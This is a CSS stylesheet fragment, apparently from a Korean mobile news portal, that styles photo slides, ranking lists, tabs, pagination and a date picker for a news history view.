@media(min-width:768px) and (orientation:portrait){.photo_slide .flick{height:146px}
}
@media(min-width:1024px){.photo_slide .flick{height:146px}
}
@media(min-width:769px){.photo_slide .flick{height:160px}
}
.recommend-news-wrp+.photo_slide{margin-top:-8px}
.r_end .photo_slide .pg{padding-top:11px;padding-bottom:0}
ul.photo1 li a{display:block;overflow:hidden;position:relative;width:300px;margin:0 auto}
ul.photo1 li a img{display:block}
ul.photo1 li a .txt{position:absolute;left:0;bottom:0;width:100%;background:-webkit-gradient(linear,0 0,0 100%,from(rgba(1,0,0,0)),to(black));font-weight:bold;font-size:13px;line-height:28px;color:#fff;text-align:center}
.bfsize1 ul.photo1 li a .txt{font-size:14px}
.bfsize2 ul.photo1 li a .txt{font-size:15px}
.bfsize3 ul.photo1 li a .txt{font-size:16px}
.bfsize4 ul.photo1 li a .txt{font-size:17px}
ul.photo3{overflow:hidden;display:inline-block;padding:0 9px}
ul.photo3 li{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:33.3%;max-width:142px;padding:0 6px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;line-height:21px;letter-spacing:-1px}
@media(min-width:568px){ul.photo3 li{width:20%}
}
ul.photo3 li:nth-last-child(1){margin-right:0}
ul.photo3 li a{display:block;overflow:hidden;position:relative}
ul.photo3 li a img{vertical-align:top;width:100%}
ul.photo3 li a+a{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:8px 2px 0;max-height:42px;text-align:left}
@media(max-width:320px){ul.photo3{padding:0 12px}
ul.photo3 li{padding:0 3px}
}
.bfsize1 ul.photo3 li a{font-size:13px}
.bfsize2 ul.photo3 li a{font-size:14px;line-height:16px}
.tab1{display:table;overflow:hidden;width:100%;margin-top:-1px;border-bottom:1px solid #c2c2c2;background:#f5f5f5;table-layout:fixed}
.tab1 li{display:table-cell}
.tab1 li a{display:block;position:relative;font-weight:bold;font-size:13px;line-height:34px;letter-spacing:-1px;text-align:center;color:#000}
.tab1 li a span{letter-spacing:0}
.tab1 li a:before{position:absolute;right:100%;top:9px;width:1px;height:16px;background:#d8d8d8;content:''}
.tab1 li a:after{position:absolute;left:100%;top:9px;width:1px;height:16px;background:#fff;content:''}
.tab1 li.selected a{color:#32a800}
.keyword li{border-bottom:1px solid #e1e1e1}
.keyword li a{display:block;position:relative;padding:0 10px;font-size:14px;line-height:33px;zoom:1;padding-right:50px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.bfsize1 .keyword li a{font-size:17px}
.bfsize2 .keyword li a{font-size:18px}
.bfsize3 .keyword li a{font-size:19px}
.bfsize4 .keyword li a{font-size:20px}
.keyword li a .new{position:absolute;right:0;top:0;padding:0 15px;font-weight:bold;font-size:11px;color:#ed232b}
.keyword li a .ico_l{position:absolute;right:0;top:0;width:13px;height:33px;padding:0 15px;font-size:11px;color:#888;text-align:right}
.keyword li a .up{background-position:0 -50px}
.keyword li a .same{background-position:0 -75px}
.keyword li a .down{background-position:0 -100px}
.topic{position:relative;z-index:100;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.r_end .topic{margin-top:8px;background:#fff}
@media(min-width:768px) and (orientation:portrait){.r_end .topic{margin-top:10px}
}
@media(min-width:1024px){.r_end .topic{margin-top:10px}
}
.topic .flick{height:215px}
.topic .r_section .h2_area .h2_area_inner h2{padding:23px 0 12px}
.newstopic{z-index:110}
.newstopic .r_tab li{width:50%;position:relative}
.newstopic .r_tab li:first-child{padding-left:0}
.newstopic .r_tab li+li:before{content:'';display:block;width:1px;height:16px;position:absolute;top:0;bottom:0;left:0;margin:auto;background-color:rgba(0,0,0,0.1)}
.newstopic .r_tab a>span{padding:11px 5px 12px}
.newstopic .r_tab a>span:after{left:0}
.topic_time_wrap{padding:10px 20px 0;background:#fff;color:#999;line-height:17.5px}
.topic_time_wrap em{font-size:14px}
.topic_time{position:relative}
.topic_help{width:15px;height:15px;background-position:-634px -85px;font-size:8.21584px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;display:inline-block;margin-left:1px;vertical-align:bottom}
.topic_help>.u_skip,.topic_help>.u_hc,.topic_help>.blind{position:static;width:auto;height:auto;margin:0;white-space:normal}
.topic_helplayer{display:none;width:230px;height:37px;background-color:#fff;border:1px solid #ddd;font-size:13px;line-height:19px;letter-spacing:-1px;color:#333;z-index:1}
.topic_help[aria-pressed="true"] ~ .topic_helplayer{position:absolute;top:25px;left:-5px;display:inline-block;padding:12px 14px}
.topic_helplayer_close{width:12px;height:12px;background-position:-467px -492px;font-size:5.09117px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;position:absolute;top:10px;right:9px;display:inline-block}
.topic_helplayer_close>.u_skip,.topic_helplayer_close>.u_hc,.topic_helplayer_close>.blind{position:static;width:auto;height:auto;margin:0;white-space:normal}
.topic_error_text{display:none;padding-bottom:1px;font-size:13px;color:#666;letter-spacing:-1px;line-height:17px}
.topic_error .topic_error_text{display:block}
.ranking_news{padding-top:8px}
@media(min-width:768px) and (orientation:portrait){.ranking_news{padding-top:10px}
}
@media(min-width:1024px){.ranking_news{padding-top:10px}
}
.r_end .ranking_news{margin-top:8px;padding-top:0}
@media(min-width:768px) and (orientation:portrait){.r_end .ranking_news{padding-top:0}
}
@media(min-width:1024px){.r_end .ranking_news{padding-top:0}
}
.r_card .ranking_news{padding-top:0}
.ranking_news .flick{height:484px}
.likeitnews{padding-top:8px}
@media(min-width:768px) and (orientation:portrait){.likeitnews{padding-top:10px}
}
@media(min-width:1024px){.likeitnews{padding-top:10px}
}
.r_tab_wrap{border-bottom:1px solid #f0f0f0;background:#fff}
.office_header ~ .r_end .r_tab_wrap{margin-right:15px;margin-left:15px}
.r_end .r_tab_wrap{margin-right:15px;margin-left:15px}
.r_tab{display:table;width:100%;table-layout:fixed}
.r_tab li{display:table-cell;text-align:center}
.r_tab a{position:relative;display:block;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:17px;line-height:1;color:#000;text-align:center;white-space:nowrap}
.office_header ~ .r_end .r_tab a{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-size:15px}
.r_tab a>span{position:relative;display:inline-block;padding:11px 0 12px}
.r_tab li+li a::before{content:'';display:block;width:1px;height:16px;position:absolute;top:50%;left:0;margin-top:-8px;background-color:#f0f0f0}
.office_header ~ .r_end .r_tab li+li a::before{height:14px;margin-top:-7px}
.r_tab .r_section{position:absolute;left:0;display:none;width:100%;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box}
.r_tab .r_section>li{display:block}
.r_tab .r_section span{padding:0}
.office_header ~ .r_end .r_tab .r_section a{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
.office_header ~ .r_end .r_tab .r_section a>span{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
.r_tab .selected a{color:#2565d0}
.r_tab .selected a>span{font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif}
.r_tab .selected a>span::after{content:'';display:block;position:absolute;right:-6px;bottom:-1px;left:-6px;height:1px;background-color:#2565d0;z-index:10}
.newstopic .r_tab .selected a>span::after{left:-2px;right:-2px}
.r_tab .selected a>span::before{position:absolute;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;width:1px;height:1px;content:'선택됨'}
.r_tab .selected .r_section{display:-webkit-box;display:-ms-flexbox;display:flex}
.r_tab .r_section li a{color:#333;vertical-align:middle}
.r_tab .r_section li.on a{color:#3f63bf;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif}
.r_tab .r_section a{padding:10px 5px;font-size:16px;color:#333;border:0}
@media(max-width:319px){.r_tab .r_section a{padding:10px 0}
}
.r_tab .r_section a:before,.r_tab .r_section a:after{background:0}
.r_tab .selected .r_section a{font-weight:normal;letter-spacing:-1px}
.r_tab .selected .r_section span:after{display:none}
.ranking_news .keyword li a{padding-right:87px}
.ranking_news .s_title{display:inline-block;width:26px;padding-right:2px;font-size:14px;color:#0a63a1}
.r_tab ul{display:table}
.r_tab_expand{position:relative;margin-bottom:37px}
.ranking_news .flick_pht{height:341px}
.ranking_news .keyword .photo_li a{padding-right:0}
.ranking_news .photo_li ul{overflow:hidden;width:310px;margin:0 auto;padding:10px 0 20px 10px}
.ranking_news .photo_li li{float:left;width:145px;margin:0;padding-right:10px;border:0}
.ranking_news .photo_li a{position:relative;height:auto;padding:0;font-size:12px;line-height:12px}
.ranking_news .photo_li .rank_no{position:absolute;top:2px;left:0}
.ranking_news .photo_li img,.ranking_news .photo_li .noimage{display:block;margin-bottom:4px}
.ranking_news .photo_li a span:last-child{overflow:hidden;display:inline-block;width:145px;white-space:nowrap;text-overflow:ellipsis}
.count_num{position:absolute;right:10px;top:8px;font-size:11px;color:#7d7d7d;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;font-weight:normal}
.count_num .view_icon{width:14px;height:8px;background-position:-587px -553px;display:inline-block;margin-top:2px;margin-right:3px;vertical-align:top;font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
.count_num .reply_icon{width:14px;height:12px;background-position:-522px -342px;display:inline-block;margin-top:3px;margin-right:4px;vertical-align:top;font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
.tv_lst .count_num{position:static}
.ranking_news .count_num{top:0}
.count_num .view_icon,.count_num .reply_icon{display:inline-block;overflow:hidden;margin-right:2px;line-height:500px}
.count_num .view_icon{width:14px;height:8px;background-position:-587px -553px}
.count_num .reply_icon{width:14px;height:12px;background-position:-522px -342px;margin-bottom:-3px}
.cmm_bn{width:100%;background-repeat:repeat-x;background-size:2px 48px;-webkit-background-size:2px 48px}
.cmm_bn a{display:block;text-align:center}
.cmm_bn img{vertical-align:top}
.box1+.cmm_bn,.box2+.cmm_bn,.issue_col+.cmm_bn,.newsflash+.cmm_bn{margin-top:-1px}
.gnews_area{overflow:hidden;position:relative;margin:0 7px}
.gnews_thmb a{display:block;padding:5px;border:1px solid #b7c0d0;border-bottom-color:#9ca3b1;background-color:#fff;-webkit-box-shadow:0 1px 1px #d2d7e0;box-shadow:0 1px 1px #d2d7e0}
.gnews_thmb img{width:100%;vertical-align:top}
.gnews_thmb .thmb_img{overflow:hidden;position:relative;max-height:540px}
.gnews_thmb .thmb_img:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid rgba(0,0,0,0.1);content:'';-webkit-box-sizing:border-box;box-sizing:border-box}
.gnews_thmb .thmb_tit{height:34px;margin:7px 3px 4px;color:#393e47;font-weight:bold;font-size:14px;letter-spacing:-1px;line-height:17px}
.bfsize1 .gnews_thmb .thmb_tit{font-size:15px}
.bfsize2 .gnews_thmb .thmb_tit{font-size:16px;line-height:18px}
.bfsize3 .gnews_thmb .thmb_tit{font-size:17px;line-height:18px}
.bfsize4 .gnews_thmb .thmb_tit{font-size:18px;line-height:19px}
.gnews_thmb .thmb_tit p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.article_lst{display:block;height:33px;margin:0 10px;border:1px solid #c6c6c6;font-size:14px;line-height:33px;color:#333;letter-spacing:-1px;text-align:center}
.article_lst .link_block{color:#333;letter-spacing:-1px}
.expired_banner_wrap{position:relative;margin:0 0 7px;background:#f5f8ff;font-size:14px;line-height:19px;letter-spacing:-1px;color:#222}
.expired_banner_wrap .lnk_expired_detail{display:block;padding:15px 78px 12px 15px}
.expired_banner_wrap .lnk_expired_detail:hover{text-decoration:none}
.expired_banner_wrap .expired_banner_tit{display:block;margin-bottom:3px;font-size:15px;color:#222;font-weight:bold}
.expired_banner_wrap .expired_banner_desc{display:inline-block;color:#222}
.expired_banner_wrap .expired_banner_detail{display:inline-block;font-size:13px;color:#3f63bf}
.expired_banner_wrap .expired_banner_detail:before{display:inline-block;vertical-align:-1px;width:1px;height:11px;margin:0 6px 0 2px;background:#000;opacity:.15;content:''}
.expired_banner_wrap .expired_banner_detail:after{width:6px;height:10px;background-position:-654px -371px;display:inline-block;vertical-align:0;margin-left:2px;content:''}
.history_box+.r_group_comp{margin-top:8px}
.history_box .grid1_wrap{padding:8px 0 0}
.history_box .grid1_inner{margin-bottom:8px}
.hn_head{position:relative;height:51px;border-bottom:1px solid #f1f1f1;background-color:#fff}
.hn_head h2{padding-left:15px;color:#222;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:19px;font-weight:normal;line-height:51px;letter-spacing:-0.6px}
.hn_range{position:absolute;top:11px;right:16px}
.hn_range li{float:left}
.hn_range li:first-child{margin-right:-1px}
.hn_range a{display:block;position:relative;width:30px;height:29px}
.hn_range a::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #d7d7d7}
.hn_range a>span{position:absolute;top:10px;left:9px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);clip:auto;width:14px;height:11px;border:1px solid #d0d0d0;-webkit-box-sizing:border-box;box-sizing:border-box}
.hn_range .on a::after{border-color:#444;z-index:1}
.hn_range .on a>span{border-color:#444}
.hn_range .on a>span::before{border-color:#444}
.hn_range .hn_opt2 a>span{width:14px;height:11px;background-position:-404px -260px;border:0}
.hn_range .hn_opt2.on a>span{width:14px;height:11px;background-position:-385px -260px;border:0}
.hn_cal{position:relative;padding:0 30px;background-color:#fff;text-align:center}
.hn_label a{position:relative;display:block;height:64px;font-size:19px;color:#222;font-family:HelveticaNeue-Light;line-height:62px;text-align:center;white-space:nowrap;vertical-align:middle}
.hn_label a::after{content:'';display:inline-block;margin:0 0 -2px 5px}
.hn_label.hn_date a::after{width:15px;height:17px;background-position:-634px 0}
.hn_label.hn_time a::after{width:16px;height:16px;background-position:-528px -566px}
.hn_label em{font-family:HelveticaNeue-Light,AppleSDGothicNeo-UltraLight,AppleSDGothicNeo-Light,sans-serif-light,sans-serif;font-size:17px}
.hn_date{display:inline-block}
.hn_date:only-of-type{width:90%}
.hn_time{display:inline-block;margin-left:15px}
.hn_btns{position:absolute;top:0;left:0;width:46px;height:64px}
.hn_btns::after{content:'';display:inline-block;position:absolute;top:17px}
.hn_btns.hn_prev::after{left:16px;width:16px;height:30px;background-position:-587px -148px}
.hn_btns.hn_next{left:auto;right:0}
.hn_btns.hn_next::after{right:16px;width:16px;height:30px;background-position:-587px -78px}
span.hn_btns.hn_prev::after{width:16px;height:30px;background-position:-587px -183px}
span.hn_btns.hn_next::after{width:16px;height:30px;background-position:-587px -113px}
.slc_wrap{padding:0 10px 10px;background-color:#fff}
.slc_wrap .slc_box{position:relative;display:none}
.slc_wrap .slc_box.on{display:block}
.slc_wrap .slc_box:before{content:'';display:block;position:absolute;top:30px;right:1px;bottom:189px;left:1px;border-top:1px solid #c4c4c4;z-index:3000;height:13px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2017/04/04/bg_before-slc_box-slc_wrap_20.png)}
.slc_wrap .slc_box:after{content:'';display:block;position:absolute;top:177px;right:1px;bottom:42px;left:1px;z-index:3000;height:13px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2017/04/04/bg_after-slc_box-slc_wrap_20.png)}
.slc_wrap .slc_date{display:table;overflow:hidden;position:relative;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #b9b9b9;border-width:1px 1px 0 1px;border-bottom:1px solid #c4c4c4}
.slc_wrap .slc_date:before,.slc_wrap .slc_date:after{content:'';display:table-cell;width:4.3%}
.slc_wrap .date_area{display:table-cell;text-align:center}
.slc_wrap .date_area:nth-child(1){width:33.4%}
.slc_wrap .date_area:nth-child(2){width:29%}
.slc_wrap .date_area:nth-child(3){width:29%}
.slc_wrap.slc_time_wrap .date_area{width:45.7%}
.slc_wrap .tit{display:inline-block;width:100%;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif-light,sans-serif;font-size:13px;line-height:29px;color:#333}
.slc_wrap .cont{overflow:hidden;position:relative;height:159px}
.slc_wrap .cont div{position:absolute;width:100%;z-index:20}
.slc_wrap .mv_cont{background:transparent}
.slc_wrap .mv_cont:before{content:'';display:block;padding-top:64px}
.slc_wrap .mv_cont:after{content:'';display:block;padding-bottom:64px}
.slc_wrap .mv_cont li button{width:100%;border:0;background:0;font-size:23px;line-height:38px;color:#333}
.slc_wrap .mv_cont .on button{color:#3f63bf}
.slc_wrap .btn_area{overflow:hidden;padding:6px;border:1px solid #b9b9b9;border-width:0 1px 1px 1px}
.slc_wrap .btn_area .btn_comp{display:inline-block;float:right;width:43px;height:27px;border:1px solid #3f63bf;background:#3f63bf;font-size:14px;line-height:27px;color:#fff;text-align:center;letter-spacing:-0.6px}
.slc_wrap .btn_area .btn_today{display:inline-block;width:43px;height:27px;border:1px solid #e5e5e5;font-size:14px;line-height:27px;color:#000;text-align:center;letter-spacing:-0.6px}
.hn_sort{background:#fff;line-height:51px;padding-left:16px;margin-top:8px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;letter-spacing:-0.6px}
.hn_sort:after{content:'';display:block;clear:both}
.hn_timesort{float:left;margin-left:-19px}
.hn_timesort li{float:left;padding-left:19px}
.hn_timesort:after{content:'';display:block;clear:both}
.hn_timesort_item{padding:15px 0;color:#a5a5a5}
.hn_timesort_item:before{content:'';display:inline-block;border-radius:50%;width:5px;height:5px;margin:23px 6px 0 0;background:#d0d0d0;vertical-align:top}
.hn_timesort_item[aria-selected=true]{color:#000}
.hn_timesort_item[aria-selected=true]:before{background:#3f63bf}
.hn_list_head{height:52px;line-height:60px;font-family:HelveticaNeue,AppleSDGothicNeo-Light,sans-serif-light,sans-serif;font-size:14px;color:#333;letter-spacing:-0.3px}
.hn_list_head em{color:#3f63bf;font-size:15px;vertical-align:top}
.hn_list_time{height:25px;line-height:26px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif-light,sans-serif;font-size:12px;color:#8191b9;border-top:1px solid #e6e8ea}
.hn_list_time:before{content:'';display:inline-block;width:13px;height:13px;background-position:-450px -342px;margin-top:-3px;vertical-align:middle}
.hn_list_time em{position:absolute;right:15px;left:15px;display:inline-block;height:26px;padding-left:17px}
.hn_list_time.is_fixed{position:fixed;top:0;right:0;left:0;height:26px;line-height:27px;background:#fff;z-index:3000;border-top:0;border-bottom:1px solid #e6e8ea}
.hn_list_time.is_fixed:before{margin-left:15px}
.hn_list_time+ul.r_news_normal li:first-child{padding-top:1px;border-top:1px solid #e6e8ea}
.hn_list_type{padding:0 15px;margin-top:8px;background:#fff}
.hn_list_type .r_news_tx{height:initial;padding:6px 0 5px;font-size:0}
.hn_list_type .r_news_im+.r_news_tx{height:initial;padding:4px 0 2px 13px}
.hn_list_type .r_news_normal li{position:relative}
.hn_list_type .r_news_normal li:first-child{border-top:1px solid #f2f2f2}
.history_box .hn_list_type .r_news_drw{padding:11px 0;display:table;width:100%}
.history_box .hn_list_type .r_news_im{width:72px}
.history_box .hn_list_type .r_news_im:before{width:70px;height:70px}
.history_box .hn_list_type .r_news_im>img{width:72px;height:72px}
.history_box .r_ico.r_vod{font-size:1px;line-height:initial;color:rgba(1,0,0,0);top:45px}
.history_box .u_pg{margin-top:0;border:0}
.history_box .u_pg_area{display:block;height:57px;padding:0;margin:0 15px;font-size:15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;border-top:1px solid #f2f2f2}
.history_box .u_pg_txt{display:block;line-height:57px;letter-spacing:-0.3px;color:#222}
.history_box .u_pg_txt:after{content:'';display:inline-block;width:13px;height:7px;background-position:-316px -477px;vertical-align:top;margin:25px 0 0 1px}
.history_box .u_pg_txt_num{color:#3f63bf}
.history_box .u_pg_cnt{position:absolute;right:0;letter-spacing:-0.3px}
.history_box .u_pg_cnt:before{display:none}
.history_box .u_pg_total{color:#000}
.history_box .u_pg_total:before{content:'';display:inline-block;padding:0 4px 0 3px;content:'/';color:#b8b8b8}
.hn_explain{padding:16px 15px 2px;margin:8px 0 -12px;background:#fff;color:#a5a5a5;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif-light,sans-serif;font-size:14px;letter-spacing:-0.6px;line-height:20px}
.history_box .r_news_tit{letter-spacing:-0.6px}
.history_box .r_press{font-size:13px;color:#a5a5a5;padding-bottom:0;letter-spacing:-0.3px}
.history_box .r_press:visited{color:#a5a5a5}
.r_press.r_press2{padding-left:0;vertical-align:middle}
.edit_history .r_news_lnk,.history_box .r_news_lnk{position:absolute;top:0;left:0;right:0;bottom:0;font-size:0;line-height:0;color:rgba(1,0,0,0)}
.edit_history .r_news_drw{padding:0 15px}
.edit_history .u_pg{margin-bottom:-1px}
.edit_history .u_cr{border-top:0}
.mcds{font-size:15px;line-height:1.267em}
.history_none{margin-top:10px;padding:89px 0 90px;text-align:center;font-family:AppleSDGothicNeo-Regular;letter-spacing:-1px;background-color:#fff}
.history_none .main_txt{font-size:21px;color:#000;line-height:1.22em;letter-spacing:-1px;text-align:center}
.history_none .main_txt span{color:#3f63bf}
.history_none .sub_txt{padding-top:7px;font-size:14px;line-height:1.54em;color:#666;text-align:center;letter-spacing:-1px}
.history_none .ac{clear:both;margin:19px 30px 0;padding-top:25px;border-top:1px solid #f2f2f2;text-align:center;font-size:0}
.history_none .btn{display:inline-block;margin-right:7px;padding:8px 11px;border:1px solid #d0d0d0;color:#666;font-size:15px;white-space:nowrap}
.history_none .btn:visited{color:#666}
.edit_history.none{background:#e7e7e7}
.edit_history .history_none{margin:0;padding-top:98px;background:#e7e7e7}
.edit_history .history_none .main_txt{line-height:32px;margin-bottom:0}
.cui_scroll .cs_tw{height:58px}
.u_pg{display:table;position:relative;width:100%;height:47px;border-top:1px solid #d8d8d8;background:#fff;text-align:center}
.lst_ct ~ .u_pg{margin-top:-1px;border-bottom:1px solid #d8d8d8}
.lst_ct ~ #navigationArea .u_pg{border-top:0}
.press.as_newsflash .u_pg{border-bottom:1px solid #d8d8d8}
a.u_pg_btn,.u_pg_btn{display:table-cell;color:#000}
.u_pg_area{position:relative;display:table;height:47px;margin:0 auto;padding-left:23px;font-size:14px}
.u_pg_end .u_pg_area{padding-left:0}
.u_pg_lod{display:block;position:absolute;top:0;z-index:10;width:20px;height:43px;margin-left:-23px;background:#fff}
.u_pg_lodic,.u_pg_lodjs{display:inline-block;overflow:hidden;width:21px;height:22px;margin-top:13px;text-indent:-999em}
.u_pg_lodic{background:url(https://ssl.pstatic.net/static.news/image/news/m/2014/06/ico_lod2.gif) no-repeat 50% 50%;background-size:20px 20px}
.u_pg_lodjs{background:url(https://ssl.pstatic.net/static.news/image/news/m/2011/renew/ico_lod2_ngif.png) no-repeat}
.u_pg_txt{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:-1px;line-height:47px}
.u_pg_txt br{display:none}
.u_pg_txt_num{letter-spacing:0}
.u_pg_cnt{padding-left:6px;font-size:15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;color:#3f63bf;letter-spacing:0}
.u_pg_cnt::before{position:absolute;top:17.5px;left:-15px;content:'';display:block;width:8px;height:8px;border:1px solid #888;border-width:0 1px 1px 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.u_pg_end .u_pg_cnt{padding-left:0}
.u_pg_end .u_pg_cnt::before{display:none}
.u_pg_total{color:#999}
a.u_pg_top,.u_pg_top{display:table-cell;position:relative;width:53px;padding-top:21px;border-left:1px solid #e1e1e1;font-size:.8em;color:#707070;vertical-align:top;display:none}
a.u_pg_top::before,.u_pg_top::before{width:8px;height:10px;background-position:-654px -133px;position:absolute;top:10px;left:50%;margin-left:-4px;content:''}
.lst_bg{border-bottom-color:#dfdfdf;background:#f5f5f5}
.lst_bg2:last-child{border-bottom-color:#bdbdbd}
.clas_h3{border-top:0}
.r_news_rank{background-color:#fff}
.type_keyword{margin:0 15px;border-top:1px solid #f2f2f2}
.type_keyword:first-child{border-top:0}
.type_keyword:nth-last-child(1){border-bottom:1px solid #f2f2f2}
.type_keyword a{position:relative;display:block;padding-right:44px}
.r_rank_tx{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:17px;line-height:42px}
.r_rank_tx strong{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-weight:normal;letter-spacing:-1px}
.r_rank_tx strong::before{display:block;content:''}
.r_rank_tx strong i{display:inline-block;width:28px;color:#3f63bf;font-family:HelveticaNeue-Thin,sans-serif-thin,sans-serif;font-style:italic;font-size:24px;font-weight:normal;vertical-align:top;white-space:nowrap}
.r_keyword_new{position:absolute;top:49%;right:5px;width:32px;height:14px;margin-top:-7px;padding-right:1px;color:rgba(1,0,0,0);font-size:13px;letter-spacing:-1px;line-height:1;text-align:right;color:#ea3434}
.no_rankdata{height:190px;padding-right:12px;line-height:190px;text-align:center;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;color:#3e3e3e;letter-spacing:-1px;background-color:#fff}
.commonlist+.no_rankdata{height:81px;line-height:81px}
.no_rankdata:only-child{margin:0;border:0}
.no_rankdata_txt::before{content:'';display:inline-block;width:16px;height:16px;background-position:-570px -566px;margin:-3px 5px 0 0;vertical-align:middle}
html[data-useragent*="Android 5.1"][data-useragent*="inapp"] .no_rankdata_txt::before{margin-top:-7px}
.r_end ul.block li:last-child{border-bottom:0}
.r_end ul.line5 li:nth-child(5n){border-bottom:1px solid #cbcbcb}
.block .type_b a+a{margin-right:5px}
.more_news{position:relative}
.r_end .more_news{margin-top:8px;border-bottom:0}
@media(min-width:768px) and (orientation:portrait){.r_end .more_news{margin-top:10px}
}
@media(min-width:1024px){.r_end .more_news{margin-top:10px}
}
.more_news .flick{height:484px}
#navigationArea ~ .more_news{border-top:1px solid #e1e1e1}
.pg2 ~ .more_news,.u_pg ~ .more_news{padding-top:8px}
@media(min-width:768px) and (orientation:portrait){.pg2 ~ .more_news,.u_pg ~ .more_news{padding-top:10px}
}
@media(min-width:1024px){.pg2 ~ .more_news,.u_pg ~ .more_news{padding-top:10px}
}
.space .h2_area{border-top:0}
.h2_area h2,.h3_area h3{padding:13px 10px 11px 10px;border:0;font-size:17px;line-height:20px;zoom:1}
.lnb+.box3 .h3_area{border-top:0}
.h2_area a h2{color:#000}
.h2_area h2 span,.h3_area h3 span{color:#4d74cb}
.h2_area h2 span.r_none{color:#000}
.h2_area a h2+span{top:0;padding:0;font-size:1px;color:transparent}
.h2_area a h2::after{content:'';display:block;width:9px;height:17px;background-position:0 -617px;position:absolute;top:50%;right:13px;margin-top:-8px}
.h2_area a .h_txt{top:7px;right:26px;font-size:14px;color:#3f63bf;letter-spacing:0}
.h2_area a .h_txt strong{display:inline-block;font-weight:normal}
.h3_area{position:relative;border-top:1px solid #c5c5c5;border-bottom:1px solid #ecedee}
.h3_area h3{padding:13px 10px 11px 10px;border:0;font-size:17px;line-height:20px;zoom:1}
.lnb+.box3 .h3_area{border-top:0}
.h2_area{position:relative;border-top:0;border-bottom:1px solid #f0f0f0;background-color:#fff;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;letter-spacing:-1px}
.r_end .h2_area{margin:0 15px}
.h2_area .h2_area_inner{position:relative;margin:0 15px}
.r_end .h2_area .h2_area_inner{margin:0}
.r_card .h2_area .h2_area_inner{margin:0 15px}
.h2_area .h2_area_inner h2{display:inline-block;padding:14px 0 13px;font-size:17px;font-weight:normal;line-height:17.5px;color:#3f63bf}
.office_header ~ .r_end .h2_area .h2_area_inner h2{color:#000;font-size:16px;font-weight:bold}
.office_header ~ .r_end .h2_area .h2_area_inner h2 span{color:#000}
.r_home .h2_area .h2_area_inner h2,.r_section .h2_area .h2_area_inner h2,.r_end .h2_area .h2_area_inner h2{padding:15px 0 12px}
.h2_area .h2_area_inner h2 span{color:#3f63bf}
.h2_area a h2{color:#3f63bf}
.h2_area a h2::after{display:none}
.h2_area a h2+span{top:auto}
.h2_area>a{display:block;color:#3f63bf}
.h2_area>a:visited{color:#3f63bf}
.h2_area_more{position:absolute;top:-1px;right:-15px;bottom:0;left:-15px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;padding:15px;text-align:right}
.h2_area_more::after{width:9px;height:17px;background-position:-14px -617px;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:''}
.h2_area_time{display:block;margin-top:-7px;padding-right:10px;padding-bottom:10px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;line-height:17px;color:#7d7d7d;letter-spacing:-1px}
.h2_area h2 .h2_area_time{color:#aaa}
.h2_area_info_wrap{display:inline-block;vertical-align:top;margin-top:14px}
.r_home .h2_area_info_wrap,.r_section .h2_area_info_wrap,.r_end .h2_area_info_wrap{margin-top:19px}
.h2_area_info{width:16px;height:16px;background-position:-209px -594px;font-size:6.19677px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;position:relative;display:inline-block;margin:-4px 0 0 4px;vertical-align:top;z-index:1}
.h2_area_info>.u_skip,.h2_area_info>.u_hc,.h2_area_info>.blind{position:static;width:auto;height:auto;margin:0;white-space:normal}
.h2_area_info_popup{position:absolute;right:0;bottom:38px;left:0;display:none;z-index:20000;padding:20px 15px 16px 15px;font-family:Helvetica,sans-serif;line-height:17.5px;background-color:#f8f8f8;border:1px solid #e0e0e0;white-space:normal}
